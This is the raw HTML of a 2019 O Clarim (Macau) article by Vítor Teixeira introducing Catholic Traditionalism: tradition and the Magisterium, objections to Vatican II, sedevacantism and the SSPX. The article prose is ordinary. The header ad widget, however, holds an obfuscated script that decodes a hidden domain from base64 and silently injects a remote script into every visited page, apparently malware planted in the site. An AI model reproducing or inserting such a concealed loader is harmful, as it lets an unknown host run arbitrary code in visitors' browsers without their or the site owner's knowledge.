

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/
body_size: 13436
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII Comments Feed" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/16010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=16010' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-cvii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-cvii%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O Tradicionalismo Católico – I
O Tradicionalismo Católico apresenta-se como uma maneira de viver os ensinamentos da Igreja Católica Apostólica Romana pelos católicos que defendem e acreditam que o Concílio Vaticano II foi prejudicial à fé íntegra e ao povo de Deus. Trata-se de uma corrente no seio"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-e1558613964844.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-e1558613964844.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-e1558613964844.jpg"/>
  <meta property="article:published_time" content="2019-05-24T14:12:07+08:00"/>
  <meta property="article:modified_time" content="2019-05-23T20:20:05+08:00" />
  <meta property="og:updated_time" content="2019-05-23T20:20:05+08:00" />
  <meta property="article:section" content="Eclesial"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII"/>
  <meta itemprop="headline" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII"/>
  <meta itemprop="description" content="O Tradicionalismo Católico – I
O Tradicionalismo Católico apresenta-se como uma maneira de viver os ensinamentos da Igreja Católica Apostólica Romana pelos católicos que defendem e acreditam que o Concílio Vaticano II foi prejudicial à fé íntegra e ao povo de Deus. Trata-se de uma corrente no seio"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-e1558613964844.jpg"/>
  <meta itemprop="datePublished" content="2019-05-24"/>
  <meta itemprop="dateModified" content="2019-05-23T20:20:05+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/"/>
  <meta name="twitter:description" content="O Tradicionalismo Católico – I
O Tradicionalismo Católico apresenta-se como uma maneira de viver os ensinamentos da Igreja Católica Apostólica Romana pelos católicos que defendem e acreditam que o Concílio Vaticano II foi prejudicial à fé íntegra e ao povo de Deus. Trata-se de uma corrente no seio"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-e1558613964844.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-16010 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">GUARDIÕES DAS CHAVES – 43</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">ABRA A SUA BÍBLIA – 13</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-do-advento-ano-a-7-de-dezembro/">2º DOMINGO DO ADVENTO – Ano A – 7 de Dezembro</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-16010" class="post-16010 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
	<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-1024x768.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-1024x768.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-300x225.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-2-e1558613964844.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/" rel="bookmark"><time class="entry-date published" datetime="2019-05-24T14:12:07+08:00">May 24, 2019</time><time class="updated" datetime="2019-05-23T20:20:05+08:00">May 23, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>O Tradicionalismo Católico – I</h3>
<p>O Tradicionalismo Católico apresenta-se como uma maneira de viver os ensinamentos da Igreja Católica Apostólica Romana pelos católicos que defendem e acreditam que o Concílio Vaticano II foi prejudicial à fé íntegra e ao povo de Deus. Trata-se de uma corrente no seio da Igreja Católica que apoia a restauração dos costumes, tradições, formas litúrgicas, devoções e apresentações da doutrina católica tal como existiam antes da reforma do Vaticano II (1962-1965). Na sua face mais visível, a litúrgica, o Catolicismo Tradicionalista defende a reposição da Missa Tridentina e dá em geral uma preferência a celebrações em Latim.<span id="more-16010"></span></p>
<p>Mas o que é a Tradição, afinal? Na sua etimologia, deriva do Latim e significa “entrega”, ou “acto de confiar”. No que concerne à Teologia, a Tradição representa uma das duas formas da Revelação de Deus, da transmissão desta ao longo dos tempos, no seio da Igreja. Falamos da tradição oral, com base nos testemunhos dos Apóstolos encarregados por Jesus de difundir a Boa Nova (ou Evangelho). A outra forma é a Sagrada Escritura, a tradição escrita, através dos autores sagrados inspirados pelo Espírito Santo, depois do Pentecostes. Aqui surge o Magistério, missão própria da Igreja, que tem a sua base na hierarquia católica, bispos e prelados, associados ao Papa.</p>
<p>Foi o Magistério que definiu o cânone das Escrituras, além de interpretar as verdades da Tradição e da Escritura Sagrada. Pelo Magistério, chega-se aos fiéis, definem-se as verdades dogmáticas, assegura-se a transmissão da Revelação. Na Tradição dos Apóstolos, temos as tradições eclesiásticas, teológicas, disciplinares, litúrgicas e devocionais que surgiram ao longo dos séculos nas Igrejas locais. São “formas particulares da Tradição apostólica, adaptadas às circunstâncias de tempo, lugar e cultura, que podem ser conservadas, modificadas ou abandonadas consoante as directivas do Magistério”, como reza o Catecismo. Temos ainda as tradições vistas como ritos litúrgicos.</p>
<p><strong>DA TRADIÇÃO AO TRADICIONALISMO</strong></p>
<p>Em suma, assim se define a Tradição na Igreja Católica. Todavia, o termo assumiu uma distinção na Igreja por altura do Concílio Vaticano II, quando se pôs em causa precisamente a continuidade da Tradição, ou se discutiu a forma como esta foi tratada por aquela reunião magna. Diferentes e distintos grupos de católicos reivindicaram então uma linha de pensamento tradicionalista, que pretendia preservar o essencial que existia antes da reunião conciliar. As principais críticas que foram feitas aos documentos do Concílio, pelos tradicionalistas, diziam respeito à Liberdade Religiosa, ao Ecumenismo, à Colegialidade Episcopal e, após o Vaticano II, à questão da chamada Missa Nova, Missa de Paulo VI ou “Novus Ordo Missae”, que substituiu na prática o anterior rito milenar da missa, confirmado em Trento e em uso até 1965. Muitos documentos conciliares foram considerados heterodoxos por parte dos tradicionalistas, o que resultava no pôr em causa as reformas resultantes da aplicação desses documentos.</p>
<p>Alguns tradicionalistas aceitam em termos gerais a legitimidade das reformas produzidas pelo Concílio Vaticano II, mas optam por praticar os costumes católicos anteriores às reformas conciliares por variados motivos, o que faz distinguir as várias tendências. Outros grupos tradicionalistas mais moderados consideram por seu lado que o Concílio em si não produziu documentos heterodoxos, só que sofreram uma má interpretação por parte da hierarquia, causando o surgimento de abusos de diversos graus contra a Liturgia e a doutrina católica, ou contra a Tradição, segundo esses críticos. Muitos fiéis e sacerdotes aceitam de forma geral as reformas conciliares, mas preferem praticar os costumes católicos na forma pré-Vaticano II; há os que criticam o Concílio, mas frequentam paróquias com missas tradicionais autorizadas pelo Vaticano, sendo chamados de “católicos tradicionais”, em distinção dos designados “tradicionalistas”. Por aqui se vê a divisão e as diferenças, sem consenso e com muitas imprecisões, entre os grupos que advogam o Catolicismo tradicional.</p>
<p>Os católicos tradicionalistas, na essência, criticam as transformações litúrgicas do Concílio Vaticano II, considerando que as reformas do mesmo eliminaram boa parte do elemento sagrado da Liturgia, argumentando até que esta ficou mais “protestante” e erodida na fé na presença real de Cristo na Eucaristia. Mitos tradicionalistas opõem-se também a posições da Igreja em relação ao mundo moderno. Criticam, por exemplo, o ecumenismo, que consideram falso e acusam de que não é mais do que um sincretismo religioso, que procura criar uma nova religião através da mistura de doutrinas de diferentes confissões cristãs. O verdadeiro ecumenismo, para os tradicionalistas, é o que procura que todos os cristãos regressem à Igreja Católica, pois fora desta não há salvação, apregoam aqueles.</p>
<p>Os tradicionalistas, frequentemente críticos face à autoridade papal, permitem-se ser classificados segundo o maior ou menor grau de comunhão com a Santa Sé. Os grupos mais tradicionalistas, por exemplo, ou mais radicais, defendem mesmo o sedevacantismo (doutrina da sede vacante, ou Sede Vacante, a papal claro), negando a autoridade do Papa sobre a Igreja Católica, com a premissa de que este, pós-conciliarmente, não é um Papa legítimo. Mas há grupos em comunhão plena com a Santa Sé, além dos que estão numa posição intermédia ou irregular. A sociedade tradicionalista mais numerosa e activa é a Fraternidade Sacerdotal São Pio X, fundada por Marcel LeFebvre em 1970. Actualmente, depois de desligada, aproxima-se da Santa Sé e o diálogo e cooperação são já mais estreitos e profícuos.</p>
<p>Há também um tradicionalismo teológico contemporâneo na Igreja, baseado na oposição às disposições teológicas e doutrinais imanadas pelo Concílio Vaticano II. De forma específica, o Catolicismo Tradicionalista é uma corrente de pensamento católico que expressou o seu desacordo com todas ou algumas das reformas do Vaticano II e da Reforma Litúrgica de Paulo VI. Se bem que esta posição teológica costume ser denominada de “tradicionalismo”, na realidade não tem qualquer relação com as posturas heréticas que têm sido condenadas pela Igreja Católica no século XIX – muitos católicos tradicionais estão em comunhão com o magistério da Igreja e refutam a chamada heresia “tradicionalista”.</p>
<p>O objectivo destes católicos tradicionais é tão somente o intento de restaurar a liturgia romana no seu modo clássico ou anterior ao Concílio Vaticano II, as devoções públicas e privadas e a preservação da Tradição como fonte inalterável da fé e a doutrina católica. É a profissão da Religião Católica segundo o esquema da Tradição. Resta o grande problema: que Tradição? Que interpretação da Tradição&#8230;? Uso das formas e usos próprios da Tradição como são, a ordem da missa, as vestes litúrgicas, comportamentos no templo, a forma de oração e, de forma mais notória, o uso da língua latina como língua sagrada para as devoções.</p>
<p style="text-align: right;"><strong>Vítor Teixeira </strong></p>
<p style="text-align: right;"><strong> Universidade Católica Portuguesa</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVII" data-url="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cvii/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/catequese-de-lingua-portuguesa-da-se-catedral-organizou-passeio-a-coloane/" rel="prev">CATEQUESE DE LÍNGUA PORTUGUESA DA SÉ CATEDRAL ORGANIZOU PASSEIO A COLOANE</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/manuel-da-silva-mendes-memoria-e-pensamento/" rel="next">“MANUEL DA SILVA MENDES: MEMÓRIA E PENSAMENTO”</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">
								<img width="700" height="674" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-e1764848880966.jpg" class="aligncenter wp-post-image" alt="“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 9, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
